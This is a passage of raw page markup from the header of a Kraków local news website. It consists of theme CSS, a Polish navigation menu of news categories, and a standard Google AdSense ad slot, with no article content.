<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:table}@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_53.tdc-row-content-vert-center,.tdi_53.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_53.tdc-row-content-vert-bottom,.tdi_53.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_53.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_53.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_53{position:relative}.tdi_53 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_52_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_52_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#d91c5b!important;border-style:solid!important;border-width:0px 0px 5px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_52_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_55{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_56 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_56 .td_block_inner{text-align:center}.tdi_56 .tdb-menu>li{margin-right:28px}.tdi_56 .tdb-menu>li:last-child{margin-right:0}.tdi_56 .tdb-menu-items-dropdown{margin-left:28px}.tdi_56 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{padding:0px;color:#d91c5b}.tdi_56 .tdb-menu>li .tdb-menu-sep,.tdi_56 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_56 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_56 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#d91c5b}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:16px!important;line-height:70px!important;font-weight:700!important}.tdi_56 .tdb-normal-menu ul.sub-menu,.tdi_56 .td-pulldown-filter-list{width:140px!important}.tdi_56 .tdb-menu>.tdb-normal-menu>ul,.tdi_56 .td-pulldown-filter-list{left:-29px}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_56 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_56 .tdb-menu .tdb-normal-menu ul,.tdi_56 .td-pulldown-filter-list,.tdi_56 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .td-pulldown-filter-list li a{font-family:Roboto Condensed!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_56:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_56 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_56 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto;margin-right:0}.tdi_56 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_56 .td-pulldown-filter-list{left:auto;right:-29px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-menu>li{margin-right:18px}.tdi_56 .tdb-menu>li:last-child{margin-right:0}.tdi_56 .tdb-menu-items-dropdown{margin-left:18px}.tdi_56 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}}</style>
<style>.tdi_56 .tdb-menu>li.current-menu-item>a,.tdi_56 .tdb-menu>li.current-menu-ancestor>a,.tdi_56 .tdb-menu>li.current-category-ancestor>a,.tdi_56 .tdb-menu>li.current-page-ancestor>a,.tdi_56 .tdb-menu>li:hover>a,.tdi_56 .tdb-menu>li.tdb-hover>a,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more{color:rgba(0,0,0,0.85)}.tdi_56 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:rgba(0,0,0,0.85)}.tdi_56 .tdb-menu>li>a:after,.tdi_56 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0.7);bottom:0px}</style>
<style>.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffffff;background-color:#ea2e2e}.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}</style><div id=tdi_56 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-menu_kt-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-129"><a href="https://krakowtime.pl/"><div class="tdb-menu-item-text">Strona główna</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://krakowtime.pl/category/aktualnosci/"><div class="tdb-menu-item-text">Aktualności</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133"><a href="https://krakowtime.pl/category/krakow/"><div class="tdb-menu-item-text">Kraków</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-136"><a href="https://krakowtime.pl/category/okolice/"><div class="tdb-menu-item-text">Okolice</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132"><a href="https://krakowtime.pl/category/imprezy-wydarzenia/"><div class="tdb-menu-item-text">Imprezy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-137"><a href="https://krakowtime.pl/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-134"><a href="https://krakowtime.pl/category/kultura/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-626"><a href="https://krakowtime.pl/category/edukacja/"><div class="tdb-menu-item-text">Edukacja</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-135"><a href="https://krakowtime.pl/category/na-sygnale/"><div class="tdb-menu-item-text">Na sygnale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-627"><a href="https://krakowtime.pl/category/transport/"><div class="tdb-menu-item-text">Transport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-130"><a href="https://krakowtime.pl/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:block}.tdi_60 .tdc-columns{width:100%}.tdi_60:before,.tdi_60:after{display:table}@media (min-width:768px){.tdi_60{margin-left:-14px;margin-right:-14px}.tdi_60 .tdc-row-video-background-error,.tdi_60>.vc_column,.tdi_60>.tdc-columns>.vc_column{padding-left:14px;padding-right:14px}}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-top:32px!important}}</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}.tdi_62{padding-top:20px!important}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_63 td_block_template_1">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63 .td_spot_img_all img,.tdi_63 .td_spot_img_tl img,.tdi_63 .td_spot_img_tp img,.tdi_63 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8507624033322587"
     crossorigin="anonymous"></script>
<!-- KT_HEAD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8507624033322587"
     data-ad-slot="5361811152"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_65{min-height:0}.tdi_65:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_65:before{width:100%}}.tdi_65{position:relative}</style>
<div class="tdi_64_rand_style td-element-style" ><style>.tdi_64_rand_style{background-color:#d91c5b!important}</style></div><div id="tdi_66" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}@media (min-width:768px){.tdi_67{margin-left:-0px;margin-right:-0px}.tdi_67 .tdc-row-video-background-error,.tdi_67>.vc_column,.tdi_67>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_67.tdc-row-content-vert-center,.tdi_67.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_67.tdc-row-content-vert-bottom,.tdi_67.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_67.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_67.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_67{padding-right:14px!important;padding-left:14px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}.tdi_69{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:21%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
